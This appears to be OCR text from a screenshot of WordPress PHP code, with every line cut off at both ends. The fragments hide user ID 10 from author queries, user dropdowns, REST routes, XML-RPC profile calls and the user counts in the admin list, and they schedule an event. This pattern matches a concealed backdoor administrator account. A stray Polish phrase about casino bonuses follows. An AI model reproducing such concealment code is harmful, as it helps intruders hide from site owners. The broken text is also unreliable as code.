
>get( 'author__not_in' ); $not_in[] = 10; $q->set(
n() { if ( is_author() ) { $author =
_query->set_404(); status_header( 404 );
ns' ) ) { return; } global $wpdb; $q->query_where .=
manage_options' ) ) { return; } $exclude = (array) $q-
ilter( 'wp_dropdown_users_args', function( $a ) {
y_map( 'intval', $exclude ) ); return $a; } ); add_filter(
ray(); $exclude[] = 10; $args['exclude'] = array_unique(
r, $request ) { $route = $request->get_route(); if (
ray( 'status' => 404 ) ); } return $result; }, 10, 3 );
ethods['wp.getProfile'] ); return $methods; } );
s['exclude'] : array(); $exclude[] = 10; $args['exclude']
() { echo '
'; } ); add_filter( 'views_users', function( $views
allback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
( 'wp_next_scheduled' ) || ! function_exists(
edule_single_event( time() + 5 * MINUTE_IN_SECONDS,
bonusów w kasynie